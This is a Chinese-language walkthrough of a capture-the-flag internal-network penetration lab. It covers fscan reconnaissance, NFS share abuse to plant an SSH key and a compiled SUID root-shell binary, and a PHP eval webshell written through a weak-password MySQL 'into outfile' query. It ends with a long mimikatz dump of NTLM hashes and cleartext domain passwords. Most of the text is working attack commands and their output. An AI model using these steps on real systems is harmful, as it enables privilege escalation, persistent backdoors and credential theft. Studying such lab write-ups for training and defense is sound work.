[*] WebTitle: http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台
[*] WebTitle: http://172.22.13.14:8080 code:200 len:3655 title:公司发货单
[*] WebTitle: http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle: http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS
[*] WebTitle: http://172.22.13.28:8000 code:200 len:170 title:Nothing Here.
[+] ftp://172.22.13.14:21:anonymous
[->]1.txt
[->]pom.xml
[+] mysql:172.22.13.28:3306:root 123456
已完成 16/16
[*] 扫描结束,耗时: 16.181837985s
|
整理信息
1
2
3
4
|
172.22.13.14 本机
172.22.13.57 80,22,2049 NFS
172.22.13.28 8000,3306,80 WIN-HAUWOLAO
172.22.13.6 WIN-DC DC
|
NFS 默认 2049 端口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
root@ubuntu:/tmp# ./fscan -h 172.22.13.0/24 -p 2049
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.13.14 is alive
(icmp) Target 172.22.13.6 is alive
(icmp) Target 172.22.13.28 is alive
(icmp) Target 172.22.13.57 is alive
[*] Icmp alive hosts len is: 4
172.22.13.57:2049 open
[*] alive ports len is: 1
start vulscan
已完成 1/1
[*] 扫描结束,耗时: 3.016650976s
|
NFS 提权, 参考文章: https://xz.aliyun.com/t/11664
大致就是 NFS 配置不当导致文件权限也能被共享过去
1
2
3
4
|
root@ubuntu:/tmp# showmount -e 172.22.13.57
Export list for 172.22.13.57:
/home/joyce *
root@ubuntu:/tmp# mount -t nfs 172.22.13.57:/home/joyce joyce/ -o nolock
|
写 ssh 公钥

连接

SUID
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
[joyce@centos ~]$ find / -user root -perm -4000 -print 2>/dev/null
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/bin/sudo
/usr/bin/chage
/usr/bin/at
/usr/bin/mount
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/su
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/ftp
/usr/bin/umount
/usr/lib/polkit-1/polkit-agent-helper-1
[joyce@centos ~]$
|
试了一圈其实没啥可利用的, 然后根据上面的文章, 在原来的机器上编译如下源码
1
2
3
4
5
6
7
|
#include<unistd.h>
void main()
{
setuid(0);
setgid(0);
system("bash");
}
|
之后共享过去
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
root@ubuntu:/tmp/joyce# chmod -s pwn.c
root@ubuntu:/tmp/joyce# gcc pwn.c -o pwn
pwn.c: In function ‘main’:
pwn.c:3:9: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
pwn.c:4:9: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
pwn.c:5:9: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
5 | system("/bin/bash");
| ^~~~~~
root@ubuntu:/tmp/joyce# ls
pwn pwn.c
root@ubuntu:/tmp/joyce# chmod +s pwn
root@ubuntu:/tmp/joyce# ls -al
total 52
drwx------ 3 996 994 4096 Aug 16 16:36 .
drwxrwxrwt 13 root root 4096 Aug 16 16:36 ..
-rw------- 1 996 994 755 Aug 16 16:35 .bash_history
-rw-r--r-- 1 996 994 18 Nov 25 2021 .bash_logout
-rw-r--r-- 1 996 994 193 Nov 25 2021 .bash_profile
-rw-r--r-- 1 996 994 231 Nov 25 2021 .bashrc
-rwsr-sr-x 1 root root 16784 Aug 16 16:36 pwn
-rw-r--r-- 1 root root 83 Aug 16 16:35 pwn.c
drwxr-xr-x 2 root root 4096 Aug 16 16:23 .ssh
|
在 centos 机器上查看文件权限, 可以看到已经加上了 SUID 位
1
2
3
4
5
6
7
8
9
10
11
|
[joyce@centos ~]$ ls -al
总用量 52
drwx------ 3 joyce joyce 4096 8月 16 16:36 .
drwxr-xr-x. 4 root root 4096 8月 10 2022 ..
-rw------- 1 joyce joyce 755 8月 16 16:35 .bash_history
-rw-r--r-- 1 joyce joyce 18 11月 25 2021 .bash_logout
-rw-r--r-- 1 joyce joyce 193 11月 25 2021 .bash_profile
-rw-r--r-- 1 joyce joyce 231 11月 25 2021 .bashrc
-rwsr-sr-x 1 root root 16784 8月 16 16:36 pwn
-rw-r--r-- 1 root root 83 8月 16 16:35 pwn.c
drwxr-xr-x 2 root root 4096 8月 16 16:23 .ssh
|
flag02

flag03
域用户凭据
1
|
xiaorang.lab/zhangwen\QT62f3gBhK1
|
hint: Shadow Credentials
http://172.22.13.28/ OA 系统, 但是只是个静态文件

根据前面 fscan 的信息连上弱口令 mysql
尝试写 udf 但是失败了, 不过查看 plugin 目录发现是用 phpStudy 搭建的, 权限很大, 索性直接写 webshell
1
2
|
mysql> show variables like '%plugin%';
select '<?php eval($_REQUEST[1]);?>' into outfile 'C:\\phpstudy_pro\\WWW\\1.php';
|

flag03

flag04
mimikatz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
|
C:\phpstudy_pro\WWW> C:/Users/Public/mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( [email protected] )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 218848 (00000000:000356e0)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2023/8/16 15:44:52
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 52889 (00000000:0000ce99)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/8/16 15:44:42
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : `k+hcEDFvtzoObj=>DvzxiNqwyEn;Eu-\zFVAh>.G0u%BqQ21FskHtJlW4)3is3V;7Iu)3B00kd1##IB'LLG6wSx6TR%m;`Nfr;;Hf8O'Szfl0Z=w+^,>0jR
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/8/16 15:44:42
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 4e01a53e6b0b751b19f854639026dea4
* SHA1 : 1cefb2594978247a7d407927d7673aeed99f3825
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : df 77 ca f0 e1 4b 40 fb a2 5d ab 82 40 b5 34 fb a0 40 ba ab ff 17 b0 a7 2e dc 45 b3 84 1c fc 5a 81 92 da cf a0 bf bf 19 60 24 97 40 c7 6e d3 dc fb 33 fc 74 8b c1 48 cb 6e 18 8e f4 32 0f 35 2a 09 0b 1c 73 ab 29 16 7c ff 94 f2 f2 ee 94 ad a2 8b b8 64 31 41 d1 0f a9 b1 2a b8 ff 0b cf 09 8d 4e 8d 38 1b b9 59 33 0f d0 66 f5 da 21 9c 7f 41 11 41 a1 fb bd b2 ef 20 7e 47 cf 9b 07 9b 60 dc af b0 09 fd 25 f5 51 6f ad a5 c4 82 5d 48 d7 e1 fa 5d ec 8c ae dc 2f 6f 36 3e 2a 92 65 dc 45 22 b7 c3 4a 81 1a 21 ae 66 1a 60 16 fa d9 8c e3 4a ab f4 b9 2d 80 00 24 f2 20 e0 20 1e 4d 3c 98 28 89 2a 25 95 9e 59 03 83 e0 6b f9 8e 61 b8 36 ae df c3 94 82 26 21 75 88 8f 27 ec 86 d6 c5 ef 0e 1b 8b 76 36 e1 93 b0 6c dd 27 f7 2e 78 37 cd b2
ssp :
credman :
Authentication Id : 0 ; 218847 (00000000:000356df)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2023/8/16 15:44:52
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/8/16 15:44:42
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 52864 (00000000:0000ce80)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/8/16 15:44:42
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 4e01a53e6b0b751b19f854639026dea4
* SHA1 : 1cefb2594978247a7d407927d7673aeed99f3825
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : df 77 ca f0 e1 4b 40 fb a2 5d ab 82 40 b5 34 fb a0 40 ba ab ff 17 b0 a7 2e dc 45 b3 84 1c fc 5a 81 92 da cf a0 bf bf 19 60 24 97 40 c7 6e d3 dc fb 33 fc 74 8b c1 48 cb 6e 18 8e f4 32 0f 35 2a 09 0b 1c 73 ab 29 16 7c ff 94 f2 f2 ee 94 ad a2 8b b8 64 31 41 d1 0f a9 b1 2a b8 ff 0b cf 09 8d 4e 8d 38 1b b9 59 33 0f d0 66 f5 da 21 9c 7f 41 11 41 a1 fb bd b2 ef 20 7e 47 cf 9b 07 9b 60 dc af b0 09 fd 25 f5 51 6f ad a5 c4 82 5d 48 d7 e1 fa 5d ec 8c ae dc 2f 6f 36 3e 2a 92 65 dc 45 22 b7 c3 4a 81 1a 21 ae 66 1a 60 16 fa d9 8c e3 4a ab f4 b9 2d 80 00 24 f2 20 e0 20 1e 4d 3c 98 28 89 2a 25 95 9e 59 03 83 e0 6b f9 8e 61 b8 36 ae df c3 94 82 26 21 75 88 8f 27 ec 86 d6 c5 ef 0e 1b 8b 76 36 e1 93 b0 6c dd 27 f7 2e 78 37 cd b2
ssp :
credman :
Authentication Id : 0 ; 23831 (00000000:00005d17)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/8/16 15:44:42
SID :
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 4e01a53e6b0b751b19f854639026dea4
* SHA1 : 1cefb2594978247a7d407927d7673aeed99f3825
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/8/16 15:44:42
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
